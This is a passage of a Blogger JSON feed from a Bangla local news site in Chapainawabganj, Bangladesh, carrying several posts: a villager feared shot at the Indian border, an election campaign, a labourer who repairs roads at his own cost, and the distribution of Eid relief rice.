href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s1200\/904098-20367-tlhrphkxuk-1484655342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/w640-h336\/904098-20367-tlhrphkxuk-1484655342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eসাইফুল ইসলামের বড় ভাই রবিউল ইসলাম জানান, গতৃ সোমবার এশার নামাজের পর সাইফুল ইসলামসহ কয়েকজন ভারতে গরু আনতে গিয়েছিলো। এরপর থেকে তার কোন খোঁজ তারা পাচ্ছিলেন না। বুধবার দুপুরে তার ভাইয়ের মরদেহের ছবি ফেসবুকে দেখার পর তারা এখন নিশ্চিত যে তার ভাইয়ের মৃত্যু হয়েছে বিএসএফের গুলিতেই। \u003Cbr \/\u003E\u003Cbr \/\u003Eরবিউল ইসলাম আরো জানান, সাইফুল কৃষি কাজ করত। তার দুই ছেলে মেয়ে।\u0026nbsp; কিভাবে যে ভারতে গরু আনতে গেল কিছুই বুঝতে পারছি না। যেন লাশটা আনার ব্যবস্থা করে, এটায় বিজিবি আর সরকারের কাছে অনুরোধ। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eএ বিষয়ে নওগাঁ ১৬ বিজিবির অধিনায়ক লে. কর্ণেল মোহাম্মদ সাদিকুর রহমান জানান, সাইফুল ইসলাম নামে একজন মিসিং হয়েছে এটা নিয়ে আমরা খোঁজ খবর নিচ্ছি। সাইফুল ইসলাম মারা গিয়েছে কিনা, বিষয়টি এখনো নিশ্চিত নয়। গতকাল রাতে সীমান্তে ফায়ারিং এর শব্দ শোনা গিয়েছিলো, এর প্রেক্ষিতে বিএসএফের কাছে জানতে চাওয়া হয়েছিলো। তারা আমাদের সন্ধ্যার মধ্যে জানাবে বলে জানিয়েছে। \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6799163090058709678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html","title":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s72-w640-h336-c\/904098-20367-tlhrphkxuk-1484655342.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9084464942445551016"},"published":{"$t":"2024-04-01T17:38:00.005+06:00"},"updated":{"$t":"2024-04-01T17:38:39.628+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s4160\/bholahat%20pic%20222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/w640-h480\/bholahat%20pic%20222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eআসন্ন উপজেলা নির্বাচনকে ঘিরে শুরু হয়েছে গণসংযোগ। সম্ভব্য প্রার্থীরা গ্রামে গ্রামে বাজারে বাজারে ঘুরে ভোট\u0026nbsp; প্রার্থনা করছেন। চলছে নেতাদের প্রতিশ্রুতির ফুলঝুড়ি।তবে এবার দলীয় প্রার্থী না থাকায় প্রার্থী নির্ধারণে কোন জটিলতার না থাকায় একই দলের একাধিক প্রার্থী হতে পারবে। এরই\u0026nbsp; ভোলাহাট উপজেলা শাখার\u0026nbsp; আওয়ামীলীগের সহসভাপতি ও শিক্ষাপ্রতিষ্ঠানসহ একাধিক প্রতিষ্ঠানের প্রতিষ্ঠাতা সহকারী অধ্যাপক মো:শরিফুল ইসলাম ভোলাহাট উপজেলার জামবাড়িয়া\u0026nbsp; ইউনিয়নে বড়গাছী বাজারে গণসংযোগ করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/s4160\/bholahat%20pic%203333333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/w640-h480\/bholahat%20pic%203333333.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eএ সময় তিনি বলেন দীর্ঘদিন যাবত আমি মানুষ গড়ার কারিগর হিসাবে কাজ করে আসছি। এ পেশার পাশাপাশি\u0026nbsp; আমি জনগণের সেবা করতে চাই। আর সেবা করার সবচেয়ে ভাল পন্থা\u0026nbsp; হলো\u0026nbsp; নির্বাচনের মাধ্যমে জনপ্রতিনিধি হয়ে আসা। তাই আমি আসন্ন উপজেলা পরিষদের চেয়ারম্যান পদে নির্বাচনে অংশ গ্রহন করবো। তাই গণসংযোগ করছি।নির্বাচিত হতে পারলে ভোলাহাট বাসীর বিভিন্ন সমস্যার সমাধান করার চেষ্টা করবো।এ সময় তিনি বলেন ভোলাহাটে বর্তমানে মাদকের ছড়াছড়ি রয়েছে। আমি নির্বাচিত হতে পারলে মাদক সেবী ও মাদক ব্যবসায়ীদের বিরুদ্ধে জোরালা পদক্ষেপ গ্রহন সমাজকে\u0026nbsp; মাদক\u0026nbsp; মুক্ত করে যুব সমাজকে রক্ষা করবো। তাছাড়া বাল্য\u0026nbsp; নারীদের ক্ষমতায়ন ও নারীদের উপার্জনক্ষম করতে কুটির শিল্পের সম্প্রসারণের কববো। বাল্যবিয়ে রোধ,শিক্ষা প্রতিষ্ঠানের উন্নয়ন ও দলকে সুসংগঠিত করবো। তিনি বলেন জননেত্রী প্রধান মন্ত্রী শেখ হাসিনার ঘোষনা অনুযায়ী\u0026nbsp; যেহেতু উপজেলা নির্বাচনে\u0026nbsp; কোন দলীয় প্রার্থী থাকবে না। সেহেতু সবার জন্য নির্বাচন করার পথ উম্মুক্ত রয়েছে। তাছাড়া দল বল নির্বিশেষে জনগণের সাথে আমার সম্প্রক্ত থাকায় জনগণ আমাকে একচেটিযা ভোট দিয়ে নির্বাচিত করবেন ইনশাল্লাহ।\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9084464942445551016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html","title":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s72-w640-h480-c\/bholahat%20pic%20222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6306466433310696879"},"published":{"$t":"2024-04-01T17:32:00.003+06:00"},"updated":{"$t":"2024-04-01T17:32:46.655+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eআমার এলাকার\u0026nbsp; মানুষ ভাল\u0026nbsp; রাস্তা দিয়ে চলাফেরা করতে পারে এবং ক্লান্ত শরীরে গাছের নীচে বসে একটু বিশ্রাম নিতে পারে ও রাস্তা ক্ষতির হাত থেকে রক্ষা পায় সে জন্য আমার নিজেরশ্রমের টাকা দিয়ে এ দুটি কাজ করছি। যতদিন বাঁচবো ততদিনই\u0026nbsp; মানবসেবার জন্য এ কাজ দুটি আমি করবো। এটাই আমার জীবনের পণ।কথাগুলো বললেন জেলার শিবগঞ্জ উপজেলার বিনোদপুর ইউনিয়নের বিশ^নাথপুর গ্রামের মর্তুজা আলির ছেলে দিন মজুর আমির হোসেন। শনিবার সকালে সরজমিনে বিশ^নাথপুর মাঠে নিজ খরচে গাছ লাগানোর সময় তার সাথে কথা হয় এ প্রতিবেদকের ।\u0026nbsp; তিনি জানান প্রায় ১৬ বছর থেকে এ দুটি কাজ করি। খুব আনন্দ পাই। আল্লাহর কাছে প্রার্থনা করি যতদিন বাঁচবো ততদিনই যেন এ দুটি কাজ \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s1040\/shibganj%20amir%60s%20pic%20555555555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/w640-h480\/shibganj%20amir%60s%20pic%20555555555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eনিজের খরচে করতে পরি। তিনি জানান, ১৬ বছরে বিশ^নাথপুর মাঠের বিভিন্ন সড়কের পাশে বিভিন্ন প্রজাতির প্রায়\u0026nbsp; পাঁচ শ গাছ লাগিয়েছি এবং গ্রামের বিশ^নাথপুর ঘুনটোলা চৌকা নুরানী মাদ্রাসা পর্যন্ত আধা কিলোমিটার, চুনকি পাড়া হতে তেনাপড়া পর্যন্ত আধা কিলোমিটার চামার পাড়া হতে বাংলাদেশ ও ভারতের শেষ সীমানা পর্যন্ত প্রায় তিন কিলোমিটার\u0026nbsp; সহ\u0026nbsp; প্রায় সাত কিলোমিটার রাস্তা মেরামত করেছি। যে রাস্তাগুলি আগে চলাচলের অযোগ্য ছিল। তিনি আরো বলেন ১৬ বছর\u0026nbsp; প্রায় খরচ হয়েছে প্রায় ১০লাখ টাকা। ২০১৬ সালে আমার গ্রামের নাজিম মাস্টারের জমির পাশে প্রায় ১০ মিটার রাস্তায় কাদা- পানি জমে থাকায় মহিলা সহ পথিকের কষ্ট দেখে সে রাস্তাটুকি আমি নিজ খরচে মেরামত করি। সেখানে থেকে আমার যাত্র শুরু। সরজমিনে দেখা গেলো একদল লোক রাস্তা মেরামত করছে,যা দেখে মনে হবে সরকারী কাজ। কিন্তু শ্রমিক আখতারুল ও আলতাফ হোসেন সহ ৫\/৬জন শ্রমিক জানান আমরা আমির হোসেনের নির্দেশে কাজ করছি। তিনি আমাদের পারিশ্রমিক দেন। প্রায় ৯মাস থেকে আমরা কাজ করছি। তারা আরো বলেন আমির হোসেনও আমাদের সাথে কাজ করেন। তাছাড়া তিনি নিজেও বিভিন্ন এলাকায় কামলা খাটেন। তিনি অনেক দিন থেকে জনসেবার উদ্দেশ্যে গাছ লাগান ও রাস্তা মেরামত\u0026nbsp; করেন। তার\u0026nbsp; স্ত্রী মোসাঃ সুখী বেগম বলেন,আমার স্বামী আমির হোসেন নিজে একজন কামলা হয়েও সে কামলা খাটার অর্ধেন টাকা সংসারে খরচ করেন এবং অর্ধেক টাকা জনসেবায় রাস্তার পাশে গাছ গালানো ও রাস্তা মেরামতে খরচ করেন। নিজেও কামলা খেটে এসে গভীর রাত পর্যন্ত রাস্তায় কাজ করেন। বর্তমানে একটি এনজিও হতে ১০ হাজার টাকা লোন নিয়ে রাস্তা মেরামতের খরচ করছেন। তিনি আরো বলেন বিভিন্ন সংস্থা থেকে অনেক টাকা লোন করা হয়েছে। বুঝে উঠতে পারছি না কি করবো? আগে নিষেধ করতাম, এখন আর করিনা। শুশুরের দেয়া একটি টিনের ঘরে\u0026nbsp;\u0026nbsp; তিনটি সন্তান নিয়ে বসবাস করছি।বর্তমানে আমাদের অবস্থা\u0026nbsp; নুন আনতে পান্তা ফুরার মত। দুটি সন্তানকে মাদ্রাসায় ভর্তি করেছি। এলাকার বীর মুক্তিযোদ্ধা ও অবসরপ্রাপ্ত পুলিশ কনস্টেবল\u0026nbsp; মো: উসমান আলি. আনসার কমান্ডার মোহবুল হক,কৃষক\u0026nbsp; কালাম, মিঠন আলি, প্রতিবন্ধী ভাল চালক সিরাজ উদ্দিন, বাবুল উদ্দিন, কৃষক জাহিরুদ্দিন সরকার মুরব্বী ও ৯নং ওয়াড সদস্য বাদশাহ সহ এলাকার অনেকে জানান সীমান্তঘেঁষা এ মাঠে\u0026nbsp; হাজার হাজার একর জমিতে বিভিন্ন ধরনের ফসল ও\u0026nbsp; আম চাষ হয়।সাম্প্রতিক কালেও এ রাস্তাগুলি দিয়ে যাতায়াত করতে পারিনি। ফসল ও আম বহন করে কঠিন কষ্ট করতে হয়েছে। কারণ রাস্তায় কাদা-পানি জমে থাকায় কোন যানবাহন চলাচল করতে পারতো না বিষয়টি বারবার ইউপি মেম্বার- চেয়ারম্যানকে জানালেও কোন প্রতিকার পাইনি। একমাত্র এলাকার আমির কামলা খেটে সেই টাকা\u0026nbsp; দিয়ে রাস্তা মেরামত ও রাস্তার পাশে গাছ লাগিয়ে ইতিহাস\u0026nbsp; সৃষ্টি করেছে। তবে কিছু\u0026nbsp; কিছু লোক তার ক্ষতি করার চেষ্টা করছে। এমনকি মিথ্যা মামলা দিয়ে দীর্ঘ সাত বছর ধরে তাকে হয়রানী\u0026nbsp; করছে। আমরা তার ব্যাপারে সরকারের সুদৃষ্টি কামনা করছি।\u0026nbsp; বিনোদপুর ইউপি চেয়ারম্যান\u0026nbsp; ও বিনোপুর কলেজের সাবেক অধ্যক্ষ রুহুল আমীন বলেন এধরনের জনকল্যান মূলক কাজ নি:সন্দেহে গৌরবের।তার এ ধরনের কাজে আরো উৎসাহ প্রদানে প্রয়োজনীয় ব্যবস্থা গ্রহন করবো। তাছাড়া সব সময় তার পাশে থাকবো। শিবগঞ্জ উপজেলা নির্বাহী অফিসার মো:উজ্জল হোসেন বলেন এটি খুবই ভাল কাজ।তার খোঁজ খবর নিয়ে তাকে আমরা উপজেলা প্রশাসনের পক্ষ থেকে পুরস্কৃত করবো এবং সব ধরনের সহযোগিতা করবো।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;স্থানীয় সরকার প্রকৌশল অধিদপ্তরের। এলজিইডির নির্বাহী প্রকৌশলী মোজাহার আলী প্রামানিক বলেন, নিঃসন্দেহে কাজটি অনেক প্রসংশার। আমরা তাকে উৎসাহ দিতে সহযোগিতা করে এমন ভালো কাজের সাথে থাকতে চাই।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6306466433310696879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html","title":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s72-w640-h480-c\/shibganj%20amir%60s%20pic%20555555555.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1365233831333762179"},"published":{"$t":"2024-04-01T17:26:00.005+06:00"},"updated":{"$t":"2024-04-01T17:26:30.824+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eপবিত্র ঈদুল ফিতর উদযাপন উপলক্ষে চাঁপাইনবাবগঞ্জের শিবগঞ্জ উপজেলার ১৫টি ইউনিয়নে ভি জি এফের চাল পাচ্ছে ৭৩ হাজার ৮৩৫টি অসহায়-দুস্থ পরিবার। এ তথ্য নিশ্চিত করেছেন উপজেলা প্রকল্প বাস্তবায়ন কর্মকর্তা প্রকৌশলী আরিফুল ইসলাম।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"332\" data-original-width=\"630\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eতিনি জানান, পবিত্র ঈদুল ফিতর উদযাপন ২০২৪ উপলক্ষে বরাদ্দকৃত ৭৩ হাজার ৮৩৫টি কার্ড ইউনিয়ন ভিত্তিক জনসংখ্যা হাওে বিভাজন কওে তালিকা দাখিলের জন্য ইউপি চেয়ারম্যানদেরকে পত্র প্রদান করা হয়েছে। আগামী বৃহস্পতিবারের মধ্যে ভিজি এফ চাল বিতরণ নিশ্চিত করতে হবে।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;এর মধ্যে শাহাবাজপুর ইউনিয়নে ৭ হাজার ৩৬৭ অসহায় পরিবার, দাইপুখুরিয়ায় ৫ হাজার ৫৩৮, মোবারকপুরে ৪ হাজার২২২ চককীর্তিতে ৪ হাজার ৯৭২, কানসাটে ৫ হাজার ৭৭৮,শ্যামপুরে ৫ হাজার ৫১৩, বিনোদপুরে ৫\u0026nbsp; হাজার ৭৩০, মনাকষায় ৭ হাজার ৮৭, দূর্লভপুরে ৭ হাজার ৩১৬, উজিরপুরে ১ হাজার ৩০, পাঁকায় ২ হাজার ৯৭৩, ঘোড়াপাখিয়ায় ২ হাজার ৪৩০, ধাইনগরে ৫ হাজার ২৪১, নয়ালাভাঙায় ৫ হাজার ৬৩৮ ও ছত্রাজিতপুরে ২ হাজার ৯৫০ পরিবার পাচ্ছে ভিজি এফের বিশেষ এই খাদ্যশস্য। তিনি আরও জানান, ভিজি এফ বরাদ্দের ক্ষেত্রে দুস্থ, অতিদরিদ্র ব্যক্তি বা পরিবারকে এ সহায়তা প্রদান করতে হবে। ভিজি এফ কাডর্ প্রতিমিলবে ১০ কেজি\u0026nbsp; করে চাল। সাম্প্রতিক প্রাকৃতিক দুর্যোগে ক্ষতিগ্রস্থ দুস্থ ও অতি দরিদ পরিবারকে অগ্রাধিকার ভিত্তিতে দিতে বলা হয়েছে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eতিনি আরো জানান এ চাল বিতরণে ১৫টি ইউনিয়নেই মনিটরিং টিম কাজ 